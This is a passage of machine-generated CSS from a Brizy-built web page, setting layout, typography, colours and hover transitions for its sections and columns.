!important;text-transform:var(--brz-buttontexttransform, initial) !important;border-color: rgba(85, 85, 85, 1);}.brz .brz-css-1azeajb.brz-mm-menu .brz-mm-listitem_vertical .brz-mm-btn_next{height: calc(var(--brz-buttonlineheight, initial) * var(--brz-buttonfontsize, initial) + 10px + 10px); padding-right: 20px;}}

@media(min-width:991px){.brz .brz-css-1ri0js5{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-1ri0js5 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1ri0js5{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-1mryahh{height:59px;}@media(min-width:991px){.brz .brz-css-1mryahh{height:59px;}}

.brz .brz-css-h8v5ag{margin:0px 0px 10px 0px;}@media(min-width:991px){.brz .brz-css-h8v5ag{padding:0;margin:0px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-h8v5ag .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-h8v5ag{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-h8v5ag{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-h8v5ag{margin:10px 0px 10px 0px;}}

@media(min-width:991px){.brz .brz-css-111miyi:not(.brz-image--hovered){max-width: 10%;}.brz .brz-css-111miyi{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-111miyi:hover{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-111miyi .brz-picture:after{border-radius: 0px;}.brz .brz-css-111miyi:hover .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-111miyi .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-111miyi:hover .brz-picture{filter:none;}.brz .brz-css-111miyi, .brz .brz-css-111miyi .brz-picture:after, .brz .brz-css-111miyi .brz-picture, .brz .brz-css-111miyi.brz-image--withHover img.brz-img, .brz .brz-css-111miyi.brz-image--withHover img.dynamic-image, .brz .brz-css-111miyi.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}

@media(min-width:991px){.brz .brz-css-8o5w2u.brz-hover-animation__container{max-width: 10%;}}

@media(min-width:991px){.brz .brz-css-1l0mrl3{padding-top: 93.7863%;}.brz .brz-css-1l0mrl3 > .brz-img{position:absolute;width: 100%;}}

@media(min-width:991px){.brz .brz-css-i5b1b4{width: 117px;height: 117px;margin-inline-start: 0px;margin-top: -3.63px;}}

@media(min-width:991px){.brz .brz-css-yuj3i8{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-yuj3i8 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-yuj3i8{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-11syafv{height:34px;}@media(min-width:991px){.brz .brz-css-11syafv{height:34px;}}

@media(min-width:991px){.brz .brz-css-chdpwt{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-chdpwt .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-chdpwt{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-1nyek83{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-phIPY{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Open Sans', sans-serif !important;font-size:14px;line-height:2;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-phIPY{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Open Sans', sans-serif !important;font-size:14px;line-height:2;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;font-style:inherit;text-decoration:inherit !important;text-transform:inherit !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-phIPY{font-size:13px;line-height:1.8;}}@media(max-width:767px){.brz .brz-css-phIPY{font-size:12px;line-height:1.6;}}

.brz .brz-css-sp76dx{margin:-9px 0px 10px 0px;}@media(min-width:991px){.brz .brz-css-sp76dx{padding:0;margin:-9px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-sp76dx .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-sp76dx{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-sp76dx{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-sp76dx{margin:10px 0px 10px 0px;}}

@media(min-width:991px){.brz .brz-css-emw08y{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-oFIzj{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Open Sans', sans-serif !important;font-size:14px;line-height:2;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-oFIzj{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Open Sans', sans-serif !important;font-size:14px;line-height:2;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;font-style:inherit;text-decoration:inherit !important;text-transform:inherit !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-oFIzj{font-size:13px;line-height:1.8;}}@media(max-width:767px){.brz .brz-css-oFIzj{font-size:12px;line-height:1.6;}}

@media(min-width:991px){.brz .brz-css-1jp8uin{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-1jp8uin .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1jp8uin{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-1dc06dd{height:10px;}@media(min-width:991px){.brz .brz-css-1dc06dd{height:10px;}}

.brz .brz-css-1ohr7tb{margin:-100px 0px 0px 0px;}@media(min-width:991px){.brz .brz-css-1ohr7tb{z-index: auto;margin:-100px 0px 0px 0px;}.brz .brz-css-1ohr7tb.brz-section .brz-section__content{min-height: auto;display:flex;}.brz .brz-css-1ohr7tb .brz-container{justify-content:center;}.brz .brz-css-1ohr7tb > .slick-slider > .brz-slick-slider__dots:hover{color:rgba(0, 0, 0, 1);}.brz .brz-css-1ohr7tb > .slick-slider > .brz-slick-slider__arrow:hover{color:rgba(0, 0, 0, 0.7);}.brz .brz-css-1ohr7tb > .slick-slider > .brz-slick-slider__dots > .brz-slick-slider__pause:hover{color:rgba(0, 0, 0, 1);}}@media(min-width:991px){.brz .brz-css-1ohr7tb:hover{display:block;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1ohr7tb{margin:0;}}@media(max-width:767px){.brz .brz-css-1ohr7tb{margin:0;}}

.brz .brz-css-1b0yysj > .brz-bg > .brz-bg-color{background-color:rgba(222, 130, 106, 1);}@media(min-width:991px){.brz .brz-css-1b0yysj{padding:75px 0px 75px 0px;}.brz .brz-css-1b0yysj > .brz-bg{border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-1b0yysj:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-1b0yysj > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1b0yysj:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1b0yysj:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1b0yysj > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1b0yysj:hover > .brz-bg > .brz-bg-color{background-color:rgba(222, 130, 106, 1);background-image:none;}.brz .brz-css-1b0yysj > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1b0yysj:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1b0yysj > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1b0yysj:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1b0yysj > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-1b0yysj > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-1b0yysj > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-1b0yysj > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-1b0yysj > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{display: none;background-position: 50% 50%;}.brz .brz-css-1b0yysj:hover > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{filter:none;}.brz .brz-css-1b0yysj > .brz-bg, .brz .brz-css-1b0yysj > .brz-bg > .brz-bg-image, .brz .brz-css-1b0yysj > .brz-bg > .brz-bg-map, .brz .brz-css-1b0yysj > .brz-bg > .brz-bg-color, .brz .brz-css-1b0yysj > .brz-bg > .brz-bg-video{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1b0yysj:hover > .brz-bg > .brz-bg-image{background-attachment:scroll;}}

@media(min-width:991px){.brz .brz-css-bmju0:hover{border:0px solid transparent;}}@media(min-width:991px){.brz .brz-css-bmju0{max-width: calc(1 * var(--brz-section-container-max-width, 1170px));}}

@media(min-width:991px){.brz .brz-css-1ovqz07{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-1ovqz07 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1ovqz07{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-1bb4ao0{height:102px;}@media(min-width:991px){.brz .brz-css-1bb4ao0{height:102px;}}

@media(min-width:991px){.brz .brz-css-3bi7bp{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-3bi7bp .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-3bi7bp{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-1mszbxw{text-align:center!important;font-family:'Ubuntu', sans-serif !important;font-size:42px;line-height:1.9;font-weight:700;}.brz .brz-css-1mszbxw .brz-rich-text-context-wrapper, .brz .brz-css-1mszbxw .brz-rich-text-context-wrapper :is(h1, h2, h3, h4, h5, h6){color:rgba(var(--brz-global-color8),1);text-shadow:0px 0px 0px rgba(0, 0, 0, 0);}.brz .brz-css-1mszbxw *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(b):not(strong):not(i):not(em):not(span):not(p):not(u){font-family:'Ubuntu', sans-serif !important;font-size:42px;line-height:1.9;font-weight:700;}.brz .brz-css-1mszbxw strong, .brz .brz-css-1mszbxw b, .brz .brz-css-1mszbxw em, .brz .brz-css-1mszbxw u{font-family:'Ubuntu', sans-serif !important;font-size:42px;line-height:1.9;}@media(min-width:991px){.brz .brz-css-1mszbxw{text-align:center!important;font-family:'Ubuntu', sans-serif !important;font-size:42px;line-height:1.9;font-weight:700;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;letter-spacing:0px;text-transform:inherit !important;}.brz .brz-css-1mszbxw .brz-rich-text-context-wrapper, .brz .brz-css-1mszbxw .brz-rich-text-context-wrapper :is(h1, h2, h3, h4, h5, h6){color:rgba(var(--brz-global-color8),1);text-shadow:0px 0px 0px rgba(0, 0, 0, 0);}.brz .brz-css-1mszbxw:hover > .brz-a.brz-a:not(.brz-btn){color:rgba(var(--brz-global-color7),1);}.brz .brz-css-1mszbxw h1{font-family:var(--brz-heading1fontfamily, initial);font-size:var(--brz-heading1fontsize, initial);line-height:var(--brz-heading1lineheight, initial);font-weight:var(--brz-heading1fontweight, initial);letter-spacing:var(--brz-heading1letterspacing, initial);font-variation-settings:var(--brz-heading1fontvariation, initial);font-weight:var(--brz-heading1bold, initial);font-style:var(--brz-heading1italic, initial);text-decoration:var(--brz-heading1textdecoration, initial) !important;text-transform:var(--brz-heading1texttransform, initial) !important;}.brz .brz-css-1mszbxw h2{font-family:var(--brz-heading2fontfamily, initial);font-size:var(--brz-heading2fontsize, initial);line-height:var(--brz-heading2lineheight, initial);font-weight:var(--brz-heading2fontweight, initial);letter-spacing:var(--brz-heading2letterspacing, initial);font-variation-settings:var(--brz-heading2fontvariation, initial);font-weight:var(--brz-heading2bold, initial);font-style:var(--brz-heading2italic, initial);text-decoration:var(--brz-heading2textdecoration, initial) !important;text-transform:var(--brz-heading2texttransform, initial) !important;}.brz .brz-css-1mszbxw h3{font-family:var(--brz-heading3fontfamily, initial);font-size:var(--brz-heading3fontsize, initial);line-height:var(--brz-heading3lineheight, initial);font-weight:var(--brz-heading3fontweight, initial);letter-spacing:var(--brz-heading3letterspacing, initial);font-variation-settings:var(--brz-heading3fontvariation, initial);font-weight:var(--brz-heading3bold, initial);font-style:var(--brz-heading3italic, initial);text-decoration:var(--brz-heading3textdecoration, initial) !important;text-transform:var(--brz-heading3texttransform, initial) !important;}.brz .brz-css-1mszbxw h4{font-family:var(--brz-heading4fontfamily, initial);font-size:var(--brz-heading4fontsize, initial);line-height:var(--brz-heading4lineheight, initial);font-weight:var(--brz-heading4fontweight, initial);letter-spacing:var(--brz-heading4letterspacing, initial);font-variation-settings:var(--brz-heading4fontvariation, initial);font-weight:var(--brz-heading4bold, initial);font-style:var(--brz-heading4italic, initial);text-decoration:var(--brz-heading4textdecoration, initial) !important;text-transform:var(--brz-heading4texttransform, initial) !important;}.brz .brz-css-1mszbxw h5{font-family:var(--brz-heading5fontfamily, initial);font-size:var(--brz-heading5fontsize, initial);line-height:var(--brz-heading5lineheight, initial);font-weight:var(--brz-heading5fontweight, initial);letter-spacing:var(--brz-heading5letterspacing, initial);font-variation-settings:var(--brz-heading5fontvariation, initial);font-weight:var(--brz-heading5bold, initial);font-style:var(--brz-heading5italic, initial);text-decoration:var(--brz-heading5textdecoration, initial) !important;text-transform:var(--brz-heading5texttransform, initial) !important;}.brz .brz-css-1mszbxw h6{font-family:var(--brz-heading6fontfamily, initial);font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}.brz .brz-css-1mszbxw *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(b):not(strong):not(i):not(em):not(span):not(p):not(u){font-family:'Ubuntu', sans-serif !important;font-size:42px;line-height:1.9;font-weight:700;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}.brz .brz-css-1mszbxw strong, .brz .brz-css-1mszbxw b, .brz .brz-css-1mszbxw em, .brz .brz-css-1mszbxw u{font-family:'Ubuntu', sans-serif !important;font-size:42px;line-height:1.9;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}}

@media(min-width:991px){.brz .brz-css-1g1ot66{width:100%;mix-blend-mode:normal;}}

@media(min-width:991px){.brz .brz-css-1fembn9{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-1fembn9 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1fembn9{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-ilj453{height:86px;}@media(min-width:991px){.brz .brz-css-ilj453{height:86px;}}

.brz .brz-css-1mc7wxm{margin:-7% 0px 0px 0px;}@media(min-width:991px){.brz .brz-css-1mc7wxm{z-index: auto;margin:-7% 0px 0px 0px;}.brz .brz-css-1mc7wxm.brz-section .brz-section__content{min-height: auto;display:flex;}.brz .brz-css-1mc7wxm .brz-container{justify-content:center;}.brz .brz-css-1mc7wxm > .slick-slider > .brz-slick-slider__dots:hover{color:rgba(0, 0, 0, 1);}.brz .brz-css-1mc7wxm > .slick-slider > .brz-slick-slider__arrow:hover{color:rgba(0, 0, 0, 0.7);}.brz .brz-css-1mc7wxm > .slick-slider > .brz-slick-slider__dots > .brz-slick-slider__pause:hover{color:rgba(0, 0, 0, 1);}}@media(min-width:991px){.brz .brz-css-1mc7wxm:hover{display:block;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1mc7wxm{margin:-11% 0px 0px 0px;}}@media(max-width:767px){.brz .brz-css-1mc7wxm{margin:-24% 0px 0px 0px;}}

.brz .brz-css-bz09al{padding:15px 0px 0px 0px;}.brz .brz-css-bz09al > .brz-bg > .brz-bg-color{background-color:rgba(30, 32, 48, 0);}@media(min-width:991px){.brz .brz-css-bz09al{padding:15px 0px 0px 0px;}.brz .brz-css-bz09al > .brz-bg{border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-bz09al:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-bz09al > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-bz09al:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-bz09al:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-bz09al > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-bz09al:hover > .brz-bg > .brz-bg-color{background-color:rgba(30, 32, 48, 0);background-image:none;}.brz .brz-css-bz09al > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-bz09al:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-bz09al > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-bz09al:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-bz09al > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-bz09al > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-bz09al > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-bz09al > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-bz09al > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{display: none;background-position: 50% 50%;}.brz .brz-css-bz09al:hover > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{filter:none;}.brz .brz-css-bz09al > .brz-bg, .brz .brz-css-bz09al > .brz-bg > .brz-bg-image, .brz .brz-css-bz09al > .brz-bg > .brz-bg-map, .brz .brz-css-bz09al > .brz-bg > .brz-bg-color, .brz .brz-css-bz09al > .brz-bg > .brz-bg-video{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-bz09al:hover > .brz-bg > .brz-bg-image{background-attachment:scroll;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-bz09al{padding:15px 15px 50px 15px;}}@media(max-width:767px){.brz .brz-css-bz09al{padding:15px 15px 0px 15px;}}

@media(min-width:991px){.brz .brz-css-1p1prdf:hover{border:0px solid transparent;}}@media(min-width:991px){.brz .brz-css-1p1prdf{max-width: calc(1 * var(--brz-section-container-max-width, 1170px));}}

@media(min-width:991px){.brz .brz-css-12jx340{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-12jx340 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-12jx340{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-109t17u{height:50px;}}

@media(min-width:991px){.brz .brz-css-1g4jdti{z-index: auto;margin:0;}.brz .brz-css-1g4jdti.brz-section .brz-section__content{min-height: auto;display:flex;}.brz .brz-css-1g4jdti .brz-container{justify-content:center;}.brz .brz-css-1g4jdti > .slick-slider > .brz-slick-slider__dots:hover{color:rgba(0, 0, 0, 1);}.brz .brz-css-1g4jdti > .slick-slider > .brz-slick-slider__arrow:hover{color:rgba(0, 0, 0, 0.7);}.brz .brz-css-1g4jdti > .slick-slider > .brz-slick-slider__dots > .brz-slick-slider__pause:hover{color:rgba(0, 0, 0, 1);}}@media(min-width:991px){.brz .brz-css-1g4jdti:hover{display:block;}}

.brz .brz-css-cvbfkv{padding:27px 100px 52px 100px;}.brz .brz-css-cvbfkv > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color8),1);}@media(min-width:991px){.brz .brz-css-cvbfkv{padding:27px 100px 52px 100px;}.brz .brz-css-cvbfkv > .brz-bg{border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-cvbfkv:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-cvbfkv > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-cvbfkv:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-cvbfkv:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-cvbfkv > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-cvbfkv:hover > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color8),1);background-image:none;}.brz .brz-css-cvbfkv > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-cvbfkv:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-cvbfkv > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-cvbfkv:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-cvbfkv > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-cvbfkv > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-cvbfkv > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-cvbfkv > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-cvbfkv > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{display: none;background-position: 50% 50%;}.brz .brz-css-cvbfkv:hover > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{filter:none;}.brz .brz-css-cvbfkv > .brz-bg, .brz .brz-css-cvbfkv > .brz-bg > .brz-bg-image, .brz .brz-css-cvbfkv > .brz-bg > .brz-bg-map, .brz .brz-css-cvbfkv > .brz-bg > .brz-bg-color, .brz .brz-css-cvbfkv > .brz-bg > .brz-bg-video{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-cvbfkv:hover > .brz-bg > .brz-bg-image{background-attachment:scroll;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-cvbfkv{padding:50px 15px 50px 15px;}}@media(max-width:767px){.brz .brz-css-cvbfkv{padding:25px 15px 25px 15px;}}

@media(min-width:991px){.brz .brz-css-a8bwwf:hover{border:0px solid transparent;}}@media(min-width:991px){.brz .brz-css-a8bwwf{max-width: calc(1 * var(--brz-section-container-max-width, 1170px));}}

@media(min-width:991px){.brz .brz-css-1ow7wwc{margin:0;z-index: auto;align-items:flex-start;}.brz .brz-css-1ow7wwc > .brz-bg{border-radius: 0px;max-width:100%;mix-blend-mode:normal;}.brz .brz-css-1ow7wwc:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-1ow7wwc > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1ow7wwc:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1ow7wwc:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1ow7wwc > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1ow7wwc:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1ow7wwc > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1ow7wwc:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1ow7wwc > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1ow7wwc:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1ow7wwc:hover > .brz-row{border:0px solid transparent;}.brz .brz-css-1ow7wwc > .brz-row, .brz .brz-css-1ow7wwc > .brz-bg > .brz-bg-video, .brz .brz-css-1ow7wwc > .brz-bg, .brz .brz-css-1ow7wwc > .brz-bg > .brz-bg-image, .brz .brz-css-1ow7wwc > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1ow7wwc{min-height: auto;display:flex;}}

@media(min-width:991px){.brz .brz-css-wyc9a3{padding:10px;max-width:100%;}}

.brz .brz-css-sdrqan{flex:1 1 33.3%;max-width:33.3%;}@media(min-width:991px){.brz .brz-css-sdrqan{z-index: auto;flex:1 1 33.3%;max-width:33.3%;justify-content:flex-start;max-height:none;}.brz .brz-css-sdrqan .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-sdrqan > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-sdrqan:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-sdrqan > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-sdrqan:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-sdrqan:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-sdrqan > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-sdrqan:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-sdrqan > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-sdrqan:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-sdrqan > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-sdrqan:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-sdrqan > .brz-bg, .brz .brz-css-sdrqan > .brz-bg > .brz-bg-image, .brz .brz-css-sdrqan > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:767px){.brz .brz-css-sdrqan{flex:1 1 100%;max-width:100%;}}

@media(min-width:991px){.brz .brz-css-1i15vo.brz-column__items{z-index: auto;margin:0;border:0px solid transparent;padding:5px 15px 5px 15px;min-height:100%; max-height:none; justify-content: inherit;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1i15vo:hover{display:flex;}}

.brz .brz-css-1hntw7z{flex:1 1 33.3%;max-width:33.3%;}.brz .brz-css-1hntw7z > .brz-ed-sortable--empty{min-height:129px;}.brz .brz-css-1hntw7z > .brz-bg{margin:-100px 0px 0px 0px;}.brz .brz-css-1hntw7z > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color8),1);}@media(min-width:991px){.brz .brz-css-1hntw7z{z-index: auto;flex:1 1 33.3%;max-width:33.3%;justify-content:flex-start;max-height:none;}.brz .brz-css-1hntw7z > .brz-ed-sortable--empty{min-height:129px;}.brz .brz-css-1hntw7z .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-1hntw7z > .brz-bg{margin:-100px 0px 0px 0px;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-1hntw7z:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-1hntw7z > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1hntw7z:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1hntw7z:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1hntw7z > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
